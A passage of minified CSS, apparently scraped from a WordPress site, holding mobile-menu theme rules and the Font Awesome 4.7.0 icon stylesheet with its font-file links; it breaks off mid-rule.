.mm-noresultsmsg{color:rgba(0,0,0,.3)}.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.05)}.mm-menu.mm-theme-white label.mm-toggle{background:rgba(0,0,0,.1)}.mm-menu.mm-theme-white label.mm-toggle:before{background:#fff}.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu.mm-theme-black{background:#000;border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)}.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-listview{border-color:rgba(255,255,255,.2)}.mm-menu.mm-theme-black .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.3);tap-highlight-color:rgba(255,255,255,.3)}.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.3)}.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.2)}.mm-menu.mm-theme-black label.mm-check:before{border-color:rgba(255,255,255,.6)}.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-keyboardfocus a:focus,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.3)}.mm-menu.mm-shadow-page.mm-theme-black:after{content:none;display:none}.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:false}.mm-menu.mm-theme-black .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.6)}.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg{color:rgba(255,255,255,.4)}.mm-menu.mm-theme-black label.mm-toggle{background:rgba(255,255,255,.2)}.mm-menu.mm-theme-black label.mm-toggle:before{background:#000}.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle{background:#4bd963}.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after{content:'';display:block;clear:both}.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after{content:none;display:none}.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li{width:50%;height:0;padding:50% 0 0;float:left;position:relative}.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s{width:25%;padding-top:25%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l{width:75%;padding-top:75%}.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl{width:100%;padding-top:100%}.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next{width:auto}.mm-menu.mm-tileview .mm-panel{padding-left:0;padding-right:0}.mm-menu.mm-tileview .mm-listview{margin:0}.wpmm-menu{background-color:#f3f3f3 !important}.wpmm-force-bg{background-color:inherit}html.wpmm-force-bg{background-color:#fff}.wpmm-menu .mm-navbar .dashicons{font-size:20px;line-height:20px;height:20px}.wpmm-menu .mm-listview>li>.dropdown-toggle{display:none}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//fermilon.ru/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content